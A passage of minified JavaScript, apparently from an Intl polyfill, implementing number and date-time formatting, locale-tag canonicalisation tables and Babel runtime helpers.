u=Math.round(Math.exp(Math.abs(a-o+1)*Math.LN10));i=String(Math.round(a-o+1<0?t*u:t/u))}if(a>=o)return i+qt.call(Array(a-o+1+1),"0");if(a===o-1)return i;if(a>=0?i=i.slice(0,a+1)+"."+i.slice(a+1):a<0&&(i="0."+qt.call(Array(1-(a+1)),"0")+i),i.indexOf(".")>=0&&r>n){for(var s=r-n;s>0&&"0"===i.charAt(i.length-1);)i=i.slice(0,-1),s--;"."===i.charAt(i.length-1)&&(i=i.slice(0,-1))}return i}function R(t,n,e,r){var o=r,i=Math.pow(10,o)*t,a=0===i?"0":i.toFixed(0),u=void 0,s=(u=a.indexOf("e"))>-1?a.slice(u+1):0;s&&(a=a.slice(0,u).replace(".",""),a+=qt.call(Array(s-(a.length-1)+1),"0"));var c=void 0;if(0!==o){var l=a.length;if(l<=o){a=qt.call(Array(o+1-l+1),"0")+a,l=o+1}var f=a.substring(0,l-o);a=f+"."+a.substring(l-o,a.length),c=f.length}else c=a.length;for(var h=r-e;h>0&&"0"===a.slice(-1);)a=a.slice(0,-1),h--;if("."===a.slice(-1)&&(a=a.slice(0,-1)),c<n){a=qt.call(Array(n-c+1),"0")+a}return a}function K(t){for(var n=0;n<pn.length;n+=1)if(t.hasOwnProperty(pn[n]))return!1;return!0}function C(t){for(var n=0;n<hn.length;n+=1)if(t.hasOwnProperty(hn[n]))return!1;return!0}function L(t,n){for(var e={_:{}},r=0;r<hn.length;r+=1)t[hn[r]]&&(e[hn[r]]=t[hn[r]]),t._[hn[r]]&&(e._[hn[r]]=t._[hn[r]]);for(var o=0;o<pn.length;o+=1)n[pn[o]]&&(e[pn[o]]=n[pn[o]]),n._[pn[o]]&&(e._[pn[o]]=n._[pn[o]]);return e}function H(t){return t.pattern12=t.extendedPattern.replace(/'([^']*)'/g,(function(t,n){return n||"'"})),t.pattern=t.pattern12.replace("{ampm}","").replace(ln,""),t}function B(t,n){switch(t.charAt(0)){case"G":return n.era=["short","short","short","long","narrow"][t.length-1],"{era}";case"y":case"Y":case"u":case"U":case"r":return n.year=2===t.length?"2-digit":"numeric","{year}";case"Q":case"q":return n.quarter=["numeric","2-digit","short","long","narrow"][t.length-1],"{quarter}";case"M":case"L":return n.month=["numeric","2-digit","short","long","narrow"][t.length-1],"{month}";case"w":return n.week=2===t.length?"2-digit":"numeric","{weekday}";case"W":return n.week="numeric","{weekday}";case"d":return n.day=2===t.length?"2-digit":"numeric","{day}";case"D":case"F":case"g":return n.day="numeric","{day}";case"E":return n.weekday=["short","short","short","long","narrow","short"][t.length-1],"{weekday}";case"e":return n.weekday=["numeric","2-digit","short","long","narrow","short"][t.length-1],"{weekday}";case"c":return n.weekday=["numeric",void 0,"short","long","narrow","short"][t.length-1],"{weekday}";case"a":case"b":case"B":return n.hour12=!0,"{ampm}";case"h":case"H":return n.hour=2===t.length?"2-digit":"numeric","{hour}";case"k":case"K":return n.hour12=!0,n.hour=2===t.length?"2-digit":"numeric","{hour}";case"m":return n.minute=2===t.length?"2-digit":"numeric","{minute}";case"s":return n.second=2===t.length?"2-digit":"numeric","{second}";case"S":case"A":return n.second="numeric","{second}";case"z":case"Z":case"O":case"v":case"V":case"X":case"x":return n.timeZoneName=t.length<4?"short":"long","{timeZoneName}"}}function W(t,n){if(!fn.test(n)){var e={originalPattern:n,_:{}};return e.extendedPattern=n.replace(cn,(function(t){return B(t,e._)})),t.replace(cn,(function(t){return B(t,e)})),H(e)}}function q(t){var n=t.availableFormats,e=t.timeFormats,r=t.dateFormats,o=[],i=void 0,a=void 0,u=void 0,s=void 0,c=void 0,l=[],f=[];for(i in n)n.hasOwnProperty(i)&&(a=n[i],(u=W(i,a))&&(o.push(u),K(u)?f.push(u):C(u)&&l.push(u)));for(i in e)e.hasOwnProperty(i)&&(a=e[i],(u=W(i,a))&&(o.push(u),l.push(u)));for(i in r)r.hasOwnProperty(i)&&(a=r[i],(u=W(i,a))&&(o.push(u),f.push(u)));for(s=0;s<l.length;s+=1)for(c=0;c<f.length;c+=1)a="long"===f[c].month?f[c].weekday?t.full:t.long:"short"===f[c].month?t.medium:t.short,u=L(f[c],l[s]),u.originalPattern=a,u.extendedPattern=a.replace("{0}",l[s].extendedPattern).replace("{1}",f[c].extendedPattern).replace(/^[,\s]+|[,\s]+$/gi,""),o.push(H(u));return o}function U(t,n){if(dn[t]&&dn[t][n]){var e;return e={originalPattern:dn[t][n],_:pt({},t,n),extendedPattern:"{"+t+"}"},pt(e,t,n),pt(e,"pattern12","{"+t+"}"),pt(e,"pattern","{"+t+"}"),e}}function G(t,n,e,r,o){var i=t[n]&&t[n][e]?t[n][e]:t.gregory[e],a={narrow:["short","long"],short:["long","narrow"],long:["short","narrow"]},u=Rt.call(i,r)?i[r]:Rt.call(i,a[r][0])?i[a[r][0]]:i[a[r][1]];return null!==o?u[o]:u}function J(){var t=arguments[0],n=arguments[1];return this&&this!==an?Z(a(this),t,n):new an.DateTimeFormat(t,n)}function Z(t,n,e){var a=l(t),u=i();if(!0===a["[[initializedIntlObject]]"])throw new TypeError("`this` object has already been initialized as an Intl object");Kt(t,"__getInternalProperties",{value:function(){if(arguments[0]===Zt)return a}}),a["[[initializedIntlObject]]"]=!0;var s=g(n);e=Y(e,"any","date");var c=new r,f=E(e,"localeMatcher","string",new o("lookup","best fit"),"best fit");c["[[localeMatcher]]"]=f;var p=Jt.DateTimeFormat,d=p["[[localeData]]"],v=w(p["[[availableLocales]]"],s,c,p["[[relevantExtensionKeys]]"],d);a["[[locale]]"]=v["[[locale]]"],a["[[calendar]]"]=v["[[ca]]"],a["[[numberingSystem]]"]=v["[[nu]]"],a["[[dataLocale]]"]=v["[[dataLocale]]"];var y=v["[[dataLocale]]"],m=e.timeZone;if(void 0!==m&&"UTC"!==(m=h(m)))throw new RangeError("timeZone is not supported.");a["[[timeZone]]"]=m,c=new r;for(var b in yn)if(Rt.call(yn,b)){var k=E(e,b,"string",yn[b]);c["[["+b+"]]"]=k}var S=void 0,M=d[y],T=X(M.formats);if(f=E(e,"formatMatcher","string",new o("basic","best fit"),"best fit"),M.formats=T,"basic"===f)S=V(c,T);else{var P=E(e,"hour12","boolean");c.hour12=void 0===P?M.hour12:P,S=Q(c,T)}for(var x in yn)if(Rt.call(yn,x)&&Rt.call(S,x)){var D=S[x];D=S._&&Rt.call(S._,x)?S._[x]:D,a["[["+x+"]]"]=D}var O=void 0,_=E(e,"hour12","boolean");if(a["[[hour]]"])if(_=void 0===_?M.hour12:_,a["[[hour12]]"]=_,!0===_){var F=M.hourNo0;a["[[hourNo0]]"]=F,O=S.pattern12}else O=S.pattern;else O=S.pattern;return a["[[pattern]]"]=O,a["[[boundFormat]]"]=void 0,a["[[initializedDateTimeFormat]]"]=!0,Nt&&(t.format=$.call(t)),u(),t}function X(t){return"[object Array]"===Object.prototype.toString.call(t)?t:q(t)}function Y(t,n,e){if(void 0===t)t=null;else{var o=a(t);t=new r;for(var i in o)t[i]=o[i]}t=Lt(t);var u=!0;return"date"!==n&&"any"!==n||void 0===t.weekday&&void 0===t.year&&void 0===t.month&&void 0===t.day||(u=!1),"time"!==n&&"any"!==n||void 0===t.hour&&void 0===t.minute&&void 0===t.second||(u=!1),!u||"date"!==e&&"all"!==e||(t.year=t.month=t.day="numeric"),!u||"time"!==e&&"all"!==e||(t.hour=t.minute=t.second="numeric"),t}function V(t,n){for(var e=-1/0,r=void 0,o=0,i=n.length;o<i;){var a=n[o],u=0;for(var s in yn)if(Rt.call(yn,s)){var c=t["[["+s+"]]"],l=Rt.call(a,s)?a[s]:void 0;if(void 0===c&&void 0!==l)u-=20;else if(void 0!==c&&void 0===l)u-=120;else{var f=["2-digit","numeric","narrow","short","long"],h=Ct.call(f,c),p=Ct.call(f,l),d=Math.max(Math.min(p-h,2),-2);2===d?u-=6:1===d?u-=3:-1===d?u-=6:-2===d&&(u-=8)}}u>e&&(e=u,r=a),o++}return r}function Q(t,n){var e=[];for(var r in yn)Rt.call(yn,r)&&void 0!==t["[["+r+"]]"]&&e.push(r);if(1===e.length){var o=U(e[0],t["[["+e[0]+"]]"]);if(o)return o}for(var i=-1/0,a=void 0,u=0,s=n.length;u<s;){var c=n[u],l=0;for(var f in yn)if(Rt.call(yn,f)){var h=t["[["+f+"]]"],p=Rt.call(c,f)?c[f]:void 0,d=Rt.call(c._,f)?c._[f]:void 0;if(h!==d&&(l-=2),void 0===h&&void 0!==p)l-=20;else if(void 0!==h&&void 0===p)l-=120;else{var v=["2-digit","numeric","narrow","short","long"],y=Ct.call(v,h),g=Ct.call(v,p),m=Math.max(Math.min(g-y,2),-2);g<=1&&y>=2||g>=2&&y<=1?m>0?l-=6:m<0&&(l-=8):m>1?l-=3:m<-1&&(l-=6)}}c._.hour12!==t.hour12&&(l-=1),l>i&&(i=l,a=c),u++}return a}function $(){var t=null!==this&&"object"===It.typeof(this)&&l(this);if(!t||!t["[[initializedDateTimeFormat]]"])throw new TypeError("`this` value for format() is not an initialized Intl.DateTimeFormat object.");if(void 0===t["[[boundFormat]]"]){var n=function(){var t=arguments.length<=0||void 0===arguments[0]?void 0:arguments[0];return et(this,void 0===t?Date.now():u(t))},e=Gt.call(n,this);t["[[boundFormat]]"]=e}return t["[[boundFormat]]"]}function tt(){var t=arguments.length<=0||void 0===arguments[0]?void 0:arguments[0],n=null!==this&&"object"===It.typeof(this)&&l(this);if(!n||!n["[[initializedDateTimeFormat]]"])throw new TypeError("`this` value for formatToParts() is not an initialized Intl.DateTimeFormat object.");return rt(this,void 0===t?Date.now():u(t))}function nt(t,n){if(!isFinite(n))throw new RangeError("Invalid valid date passed to format");var e=t.__getInternalProperties(Zt);i();for(var r=e["[[locale]]"],a=new an.NumberFormat([r],{useGrouping:!1}),u=new an.NumberFormat([r],{minimumIntegerDigits:2,useGrouping:!1}),s=ot(n,e["[[calendar]]"],e["[[timeZone]]"]),c=e["[[pattern]]"],l=new o,f=0,h=c.indexOf("{"),p=0,d=e["[[dataLocale]]"],v=Jt.DateTimeFormat["[[localeData]]"][d].calendars,y=e["[[calendar]]"];-1!==h;){var g=void 0;if(-1===(p=c.indexOf("}",h)))throw new Error("Unclosed pattern");h>f&&Wt.call(l,{type:"literal",value:c.substring(f,h)});var m=c.substring(h+1,p);if(yn.hasOwnProperty(m)){var b=e["[["+m+"]]"],k=s["[["+m+"]]"];if("year"===m&&k<=0?k=1-k:"month"===m?k++:"hour"===m&&!0===e["[[hour12]]"]&&0===(k%=12)&&!0===e["[[hourNo0]]"]&&(k=12),"numeric"===b)g=z(a,k);else if("2-digit"===b)g=z(u,k),g.length>2&&(g=g.slice(-2));else if(b in vn)switch(m){case"month":g=G(v,y,"months",b,s["[["+m+"]]"]);break;case"weekday":try{g=G(v,y,"days",b,s["[["+m+"]]"])}catch(t){throw new Error("Could not find weekday data for locale "+r)}break;case"timeZoneName":g="";break;case"era":try{g=G(v,y,"eras",b,s["[["+m+"]]"])}catch(t){throw new Error("Could not find era data for locale "+r)}break;default:g=s["[["+m+"]]"]}Wt.call(l,{type:m,value:g})}else if("ampm"===m){var w=s["[[hour]]"];g=G(v,y,"dayPeriods",w>11?"pm":"am",null),Wt.call(l,{type:"dayPeriod",value:g})}else Wt.call(l,{type:"literal",value:c.substring(h,p+1)});f=p+1,h=c.indexOf("{",f)}return p<c.length-1&&Wt.call(l,{type:"literal",value:c.substr(p+1)}),l}function et(t,n){for(var e=nt(t,n),r="",o=0;e.length>o;o++){r+=e[o].value}return r}function rt(t,n){for(var e=nt(t,n),r=[],o=0;e.length>o;o++){var i=e[o];r.push({type:i.type,value:i.value})}return r}function ot(t,n,e){var o=new Date(t),i="get"+(e||"");return new r({"[[weekday]]":o[i+"Day"](),"[[era]]":+(o[i+"FullYear"]()>=0),"[[year]]":o[i+"FullYear"](),"[[month]]":o[i+"Month"](),"[[day]]":o[i+"Date"](),"[[hour]]":o[i+"Hours"](),"[[minute]]":o[i+"Minutes"](),"[[second]]":o[i+"Seconds"](),"[[inDST]]":!1})}function it(t,n){if(!t.number)throw new Error("Object passed doesn't contain locale data for Intl.NumberFormat");var e=void 0,r=[n],o=n.split("-");for(o.length>2&&4===o[1].length&&Wt.call(r,o[0]+"-"+o[2]);e=Ut.call(r);)Wt.call(Jt.NumberFormat["[[availableLocales]]"],e),Jt.NumberFormat["[[localeData]]"][e]=t.number,t.date&&(t.date.nu=t.number.nu,Wt.call(Jt.DateTimeFormat["[[availableLocales]]"],e),Jt.DateTimeFormat["[[localeData]]"][e]=t.date);void 0===nn&&f(n)}var at="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol?"symbol":typeof t},ut=(function(){var t="function"==typeof Symbol&&Symbol.for&&Symbol.for("react.element")||60103;return function(n,e,r,o){var i=n&&n.defaultProps,a=arguments.length-3;if(e||0===a||(e={}),e&&i)for(var u in i)void 0===e[u]&&(e[u]=i[u]);else e||(e=i||{});if(1===a)e.children=o;else if(a>1){for(var s=Array(a),c=0;c<a;c++)s[c]=arguments[c+3];e.children=s}return{$$typeof:t,type:n,key:void 0===r?null:""+r,ref:null,props:e,_owner:null}}})(),st=function(t){return function(){var n=t.apply(this,arguments);return new Promise(function(t,e){function r(o,i){try{var a=n[o](i),u=a.value}catch(t){return void e(t)}if(!a.done)return Promise.resolve(u).then((function(t){return r("next",t)}),(function(t){return r("throw",t)}));t(u)}return r("next")})}},ct=function(t,n){if(!(t instanceof n))throw new TypeError("Cannot call a class as a function")},lt=(function(){function t(t,n){for(var e=0;e<n.length;e++){var r=n[e];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(n,e,r){return e&&t(n.prototype,e),r&&t(n,r),n}})(),ft=function(t,n){for(var e in n){var r=n[e];r.configurable=r.enumerable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,e,r)}return t},ht=function(t,n){for(var e=Object.getOwnPropertyNames(n),r=0;r<e.length;r++){var o=e[r],i=Object.getOwnPropertyDescriptor(n,o);i&&i.configurable&&void 0===t[o]&&Object.defineProperty(t,o,i)}return t},pt=function(t,n,e){return n in t?Object.defineProperty(t,n,{value:e,enumerable:!0,configurable:!0,writable:!0}):t[n]=e,t},dt=Object.assign||function(t){for(var n=1;n<arguments.length;n++){var e=arguments[n];for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&(t[r]=e[r])}return t},vt=function t(n,e,r){null===n&&(n=Function.prototype);var o=Object.getOwnPropertyDescriptor(n,e);if(void 0===o){var i=Object.getPrototypeOf(n);return null===i?void 0:t(i,e,r)}if("value"in o)return o.value;var a=o.get;if(void 0!==a)return a.call(r)},yt=function(t,n){if("function"!=typeof n&&null!==n)throw new TypeError("Super expression must either be null or a function, not "+typeof n);t.prototype=Object.create(n&&n.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),n&&(Object.setPrototypeOf?Object.setPrototypeOf(t,n):t.__proto__=n)},gt=function(t,n){return null!=n&&"undefined"!=typeof Symbol&&n[Symbol.hasInstance]?n[Symbol.hasInstance](t):t instanceof n},mt=function(t){return t&&t.__esModule?t:{default:t}},bt=function(t){if(t&&t.__esModule)return t;var n={};if(null!=t)for(var e in t)Object.prototype.hasOwnProperty.call(t,e)&&(n[e]=t[e]);return n.default=t,n},kt=function(t,n){if(t!==n)throw new TypeError("Cannot instantiate an arrow function")},wt=function(t){if(null==t)throw new TypeError("Cannot destructure undefined")},St=function(t,n){var e={};for(var r in t)n.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e},Mt=function(t,n){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!n||"object"!=typeof n&&"function"!=typeof n?t:n},Tt=void 0===n?self:n,Et=function t(n,e,r,o){var i=Object.getOwnPropertyDescriptor(n,e);if(void 0===i){var a=Object.getPrototypeOf(n);null!==a&&t(a,e,r,o)}else if("value"in i&&i.writable)i.value=r;else{var u=i.set;void 0!==u&&u.call(o,r)}return r},Pt=(function(){function t(t,n){var e=[],r=!0,o=!1,i=void 0;try{for(var a,u=t[Symbol.iterator]();!(r=(a=u.next()).done)&&(e.push(a.value),!n||e.length!==n);r=!0);}catch(t){o=!0,i=t}finally{try{!r&&u.return&&u.return()}finally{if(o)throw i}}return e}return function(n,e){if(Array.isArray(n))return n;if(Symbol.iterator in Object(n))return t(n,e);throw new TypeError("Invalid attempt to destructure non-iterable instance")}})(),xt=function(t,n){if(Array.isArray(t))return t;if(Symbol.iterator in Object(t)){for(var e,r=[],o=t[Symbol.iterator]();!(e=o.next()).done&&(r.push(e.value),!n||r.length!==n););return r}throw new TypeError("Invalid attempt to destructure non-iterable instance")},Dt=function(t,n){return Object.freeze(Object.defineProperties(t,{raw:{value:Object.freeze(n)}}))},Ot=function(t,n){return t.raw=n,t},_t=function(t,n,e){if(t===e)throw new ReferenceError(n+" is not defined - temporal dead zone");return t},Ft={},jt=function(t){return Array.isArray(t)?t:Array.from(t)},At=function(t){if(Array.isArray(t)){for(var n=0,e=Array(t.length);n<t.length;n++)e[n]=t[n];return e}return Array.from(t)},It=Object.freeze({jsx:ut,asyncToGenerator:st,classCallCheck:ct,createClass:lt,defineEnumerableProperties:ft,defaults:ht,defineProperty:pt,get:vt,inherits:yt,interopRequireDefault:mt,interopRequireWildcard:bt,newArrowCheck:kt,objectDestructuringEmpty:wt,objectWithoutProperties:St,possibleConstructorReturn:Mt,selfGlobal:Tt,set:Et,slicedToArray:Pt,slicedToArrayLoose:xt,taggedTemplateLiteral:Dt,taggedTemplateLiteralLoose:Ot,temporalRef:_t,temporalUndefined:Ft,toArray:jt,toConsumableArray:At,typeof:at,extends:dt,instanceof:gt}),zt=(function(){var t=function(){};try{return Object.defineProperty(t,"a",{get:function(){return 1}}),Object.defineProperty(t,"prototype",{writable:!1}),1===t.a&&t.prototype instanceof Object}catch(t){return!1}})(),Nt=!zt&&!Object.prototype.__defineGetter__,Rt=Object.prototype.hasOwnProperty,Kt=zt?Object.defineProperty:function(t,n,e){"get"in e&&t.__defineGetter__?t.__defineGetter__(n,e.get):(!Rt.call(t,n)||"value"in e)&&(t[n]=e.value)},Ct=Array.prototype.indexOf||function(t){var n=this;if(!n.length)return-1;for(var e=arguments[1]||0,r=n.length;e<r;e++)if(n[e]===t)return e;return-1},Lt=Object.create||function(t,n){function e(){}var r=void 0;e.prototype=t,r=new e;for(var o in n)Rt.call(n,o)&&Kt(r,o,n[o]);return r},Ht=Array.prototype.slice,Bt=Array.prototype.concat,Wt=Array.prototype.push,qt=Array.prototype.join,Ut=Array.prototype.shift,Gt=Function.prototype.bind||function(t){var n=this,e=Ht.call(arguments,1);return n.length,function(){return n.apply(t,Bt.call(e,Ht.call(arguments)))}},Jt=Lt(null),Zt=Math.random();r.prototype=Lt(null),o.prototype=Lt(null);var Xt="(?:[a-z0-9]{5,8}|\\d[a-z0-9]{3})",Yt="[0-9a-wy-z](?:-[a-z0-9]{2,8})+",Vt=RegExp("^(?:(?:[a-z]{2,3}(?:-[a-z]{3}(?:-[a-z]{3}){0,2})?|[a-z]{4}|[a-z]{5,8})(?:-[a-z]{4})?(?:-(?:[a-z]{2}|\\d{3}))?(?:-(?:[a-z0-9]{5,8}|\\d[a-z0-9]{3}))*(?:-[0-9a-wy-z](?:-[a-z0-9]{2,8})+)*(?:-x(?:-[a-z0-9]{1,8})+)?|x(?:-[a-z0-9]{1,8})+|(?:(?:en-GB-oed|i-(?:ami|bnn|default|enochian|hak|klingon|lux|mingo|navajo|pwn|tao|tay|tsu)|sgn-(?:BE-FR|BE-NL|CH-DE))|(?:art-lojban|cel-gaulish|no-bok|no-nyn|zh-(?:guoyu|hakka|min|min-nan|xiang))))$","i"),Qt=RegExp("^(?!x).*?-("+Xt+")-(?:\\w{4,8}-(?!x-))*\\1\\b","i"),$t=RegExp("^(?!x).*?-([0-9a-wy-z])-(?:\\w+-(?!x-))*\\1\\b","i"),tn=RegExp("-"+Yt,"ig"),nn=void 0,en={tags:{"art-lojban":"jbo","i-ami":"ami","i-bnn":"bnn","i-hak":"hak","i-klingon":"tlh","i-lux":"lb","i-navajo":"nv","i-pwn":"pwn","i-tao":"tao","i-tay":"tay","i-tsu":"tsu","no-bok":"nb","no-nyn":"nn","sgn-BE-FR":"sfb","sgn-BE-NL":"vgt","sgn-CH-DE":"sgg","zh-guoyu":"cmn","zh-hakka":"hak","zh-min-nan":"nan","zh-xiang":"hsn","sgn-BR":"bzs","sgn-CO":"csn","sgn-DE":"gsg","sgn-DK":"dsl","sgn-ES":"ssp","sgn-FR":"fsl","sgn-GB":"bfi","sgn-GR":"gss","sgn-IE":"isg","sgn-IT":"ise","sgn-JP":"jsl","sgn-MX":"mfs","sgn-NI":"ncs","sgn-NL":"dse","sgn-NO":"nsl","sgn-PT":"psr","sgn-SE":"swl","sgn-US":"ase","sgn-ZA":"sfs","zh-cmn":"cmn","zh-cmn-Hans":"cmn-Hans","zh-cmn-Hant":"cmn-Hant","zh-gan":"gan","zh-wuu":"wuu","zh-yue":"yue"},subtags:{BU:"MM",DD:"DE",FX:"FR",TP:"TL",YD:"YE",ZR:"CD",heploc:"alalc97",in:"id",iw:"he",ji:"yi",jw:"jv",mo:"ro",ayx:"nun",bjd:"drl",ccq:"rki",cjr:"mom",cka:"cmr",cmk:"xch",drh:"khk",drw:"prs",gav:"dev",hrr:"jal",ibi:"opa",kgh:"kml",lcq:"ppr",mst:"mry",myt:"mry",sca:"hle",tie:"ras",tkk:"twm",tlw:"weo",tnf:"prs",ybd:"rki",yma:"lrr"},extLang:{aao:["aao","ar"],abh:["abh","ar"],abv:["abv","ar"],acm:["acm","ar"],acq:["acq","ar"],acw:["acw","ar"],acx:["acx","ar"],acy:["acy","ar"],adf:["adf","ar"],ads:["ads","sgn"],aeb:["aeb","ar"],aec:["aec","ar"],aed:["aed","sgn"],aen:["aen","sgn"],afb:["afb","ar"],afg:["afg","sgn"],ajp:["ajp","ar"],apc:["apc","ar"],apd:["apd","ar"],arb:["arb","ar"],arq:["arq","ar"],ars:["ars","ar"],ary:["ary","ar"],arz:["arz","ar"],ase:["ase","sgn"],asf:["asf","sgn"],asp:["asp","sgn"],asq:["asq","sgn"],asw:["asw","sgn"],auz:["auz","ar"],avl:["avl","ar"],ayh:["ayh","ar"],ayl:["ayl","ar"],ayn:["ayn","ar"],ayp:["ayp","ar"],bbz:["bbz","ar"],bfi:["bfi","sgn"],bfk:["bfk","sgn"],bjn:["bjn","ms"],bog:["bog","sgn"],bqn:["bqn","sgn"],bqy:["bqy","sgn"],btj:["btj","ms"],bve:["bve","ms"],bvl:["bvl","sgn"],bvu:["bvu","ms"],bzs:["bzs","sgn"],cdo:["cdo","zh"],cds:["cds","sgn"],cjy:["cjy","zh"],cmn:["cmn","zh"],coa:["coa","ms"],cpx:["cpx","zh"],csc:["csc","sgn"],csd:["csd","sgn"],cse:["cse","sgn"],csf:["csf","sgn"],csg:["csg","sgn"],csl:["csl","sgn"],csn:["csn","sgn"],csq:["csq","sgn"],csr:["csr","sgn"],czh:["czh","zh"],czo:["czo","zh"],doq:["doq","sgn"],dse:["dse","sgn"],dsl:["dsl","sgn"],dup:["dup","ms"],ecs:["ecs","sgn"],esl:["esl","sgn"],esn:["esn","sgn"],eso:["eso","sgn"],eth:["eth","sgn"],fcs:["fcs","sgn"],fse:["fse","sgn"],fsl:["fsl","sgn"],fss:["fss","sgn"],gan:["gan","zh"],gds:["gds","sgn"],gom:["gom","kok"],gse:["gse","sgn"],gsg:["gsg","sgn"],gsm:["gsm","sgn"],gss:["gss","sgn"],gus:["gus","sgn"],hab:["hab","sgn"],haf:["haf","sgn"],hak:["hak","zh"],hds:["hds","sgn"],hji:["hji","ms"],hks:["hks","sgn"],hos:["hos","sgn"],hps:["hps","sgn"],hsh:["hsh","sgn"],hsl:["hsl","sgn"],hsn:["hsn","zh"],icl:["icl","sgn"],ils:["ils","sgn"],inl:["inl","sgn"],ins:["ins","sgn"],ise:["ise","sgn"],isg:["isg","sgn"],isr:["isr","sgn"],jak:["jak","ms"],jax:["jax","ms"],jcs:["jcs","sgn"],jhs:["jhs","sgn"],jls:["jls","sgn"],jos:["jos","sgn"],jsl:["jsl","sgn"],jus:["jus","sgn"],kgi:["kgi","sgn"],knn:["knn","kok"],kvb:["kvb","ms"],kvk:["kvk","sgn"],kvr:["kvr","ms"],kxd:["kxd","ms"],lbs:["lbs","sgn"],lce:["lce","ms"],lcf:["lcf","ms"],liw:["liw","ms"],lls:["lls","sgn"],lsg:["lsg","sgn"],lsl:["lsl","sgn"],lso:["lso","sgn"],lsp:["lsp","sgn"],lst:["lst","sgn"],lsy:["lsy","sgn"],ltg:["ltg","lv"],lvs:["lvs","lv"],lzh:["lzh","zh"],max:["max","ms"],mdl:["mdl","sgn"],meo:["meo","ms"],mfa:["mfa","ms"],mfb:["mfb","ms"],mfs:["mfs","sgn"],min:["min","ms"],mnp:["mnp","zh"],mqg:["mqg","ms"],mre:["mre","sgn"],msd:["msd","sgn"],msi:["msi","ms"],msr:["msr","sgn"],mui:["mui","ms"],mzc:["mzc","sgn"],mzg:["mzg","sgn"],mzy:["mzy","sgn"],nan:["nan","zh"],nbs:["nbs","sgn"],ncs:["ncs","sgn"],nsi:["nsi","sgn"],nsl:["nsl","sgn"],nsp:["nsp","sgn"],nsr:["nsr","sgn"],nzs:["nzs","sgn"],okl:["okl","sgn"],orn:["orn","ms"],ors:["ors","ms"],pel:["pel","ms"],pga:["pga","ar"],pks:["pks","sgn"],prl:["prl","sgn"],prz:["prz","sgn"],psc:["psc","sgn"],psd:["psd","sgn"],pse:["pse","ms"],psg:["psg","sgn"],psl:["psl","sgn"],pso:["pso","sgn"],psp:["psp","sgn"],psr:["psr","sgn"],pys:["pys","sgn"],rms:["rms","sgn"],rsi:["rsi","sgn"],rsl:["rsl","sgn"],sdl:["sdl","sgn"],sfb:["sfb","sgn"],sfs:["sfs","sgn"],sgg:["sgg","sgn"],sgx:["sgx","sgn"],shu:["shu","ar"],slf:["slf","sgn"],sls:["sls","sgn"],sqk:["sqk","sgn"],sqs:["sqs","sgn"],ssh:["ssh","ar"],ssp:["ssp","sgn"],ssr:["ssr","sgn"],svk:["svk","sgn"],swc:["swc","sw"],swh:["swh","sw"],swl:["swl","sgn"],syy:["syy","sgn"],tmw:["tmw","ms"],tse:["tse","sgn"],tsm:["tsm","sgn"],tsq:["tsq","sgn"],tss:["tss","sgn"],tsy:["tsy","sgn"],tza:["tza","sgn"],ugn:["ugn","sgn"],ugy:["ugy","sgn"],ukl:["ukl","sgn"],uks:["uks","sgn"],urk:["urk","ms"],uzn:["uzn","uz"],uzs:["uzs","uz"],vgt:["vgt","sgn"],vkk:["vkk","ms"],vkt:["vkt","ms"],vsi:["vsi","sgn"],vsl:["vsl","sgn"],vsv:["vsv","sgn"],wuu:["wuu","zh"],xki:["xki","sgn"],xml:["xml","sgn"],xmm:["xmm","ms"],xms:["xms","sgn"],yds:["yds","sgn"],ysl:["ysl","sgn"],yue:["yue","zh"],zib:["zib","sgn"],zlm:["zlm","ms"],zmi:["zmi","ms"],zsl:["zsl","sgn"],zsm:["zsm","ms"]}},rn=/^[A-Z]{3}$/,on=/-u(?:-[0-9a-z]{2,8})+/gi,an={};Object.defineProperty(an,"getCanonicalLocales",{enumerable:!1,configurable:!0,writable:!0,value:x});var un={BHD:3,BYR:0,XOF:0,BIF:0,XAF:0,CLF:4,CLP:0,KMF:0,DJF:0,XPF:0,GNF:0,ISK:0,IQD:3,JPY:0,JOD:3,KRW:0,KWD:3,LYD:3,OMR:3,PYG:0,RWF:0,TND:3,UGX:0,UYI:0,VUV:0,VND:0};Kt(an,"NumberFormat",{configurable:!0,writable:!0,value:D}),Kt(an.NumberFormat,"prototype",{writable:!1}),Jt.NumberFormat={"[[availableLocales]]":[],"[[relevantExtensionKeys]]":["nu"],"[[localeData]]":{}},Kt(an.NumberFormat,"supportedLocalesOf",{configurable:!0,writable:!0,value:Gt.call((function(t){if(!Rt.call(this,"[[availableLocales]]"))throw new TypeError("supportedLocalesOf() is not a constructor");var n=i(),e=arguments[1],r=this["[[availableLocales]]"],o=g(t);return n(),T(r,o,e)}),Jt.NumberFormat)}),Kt(an.NumberFormat.prototype,"format",{configurable:!0,get:F}),Object.defineProperty(an.NumberFormat.prototype,"formatToParts",{configurable:!0,enumerable:!1,writable:!0,value:j});var sn={arab:["٠","١","٢","٣","٤","٥","٦","٧","٨","٩"],arabext:["۰","۱","۲","۳","۴","۵","۶","۷","۸","۹"],bali:["᭐","᭑","᭒","᭓","᭔","᭕","᭖","᭗","᭘","᭙"],beng:["০","১","২","৩","৪","৫","৬","৭","৮","৯"],deva:["०","१","२","३","४","५","६","७","८","९"],fullwide:["０","１","２","３","４","５","６","７","８","９"],gujr:["૦","૧","૨","૩","૪","૫","૬","૭","૮","૯"],guru:["੦","੧","੨","੩","੪","੫","੬","੭","੮","੯"],hanidec:["〇","一","二","三","四","五","六","七","八","九"],khmr:["០","១","២","៣","៤","៥","៦","៧","៨","៩"],knda:["೦","೧","೨","೩","೪","೫","೬","೭","೮","೯"],laoo:["໐","໑","໒","໓","໔","໕","໖","໗","໘","໙"],latn:["0","1","2","3","4","5","6","7","8","9"],limb:["᥆","᥇","᥈","᥉","᥊","᥋","᥌","᥍","᥎","᥏"],mlym:["൦","൧","൨","൩","൪","൫","൬","൭","൮","൯"],mong:["᠐","᠑","᠒","᠓","᠔","᠕","᠖","᠗","᠘","᠙"],mymr:["၀","၁","၂","၃","၄","၅","၆","၇","၈","၉"],orya:["୦","୧","୨","୩","୪","୫","୬","୭","୮","୯"],tamldec:["௦","௧","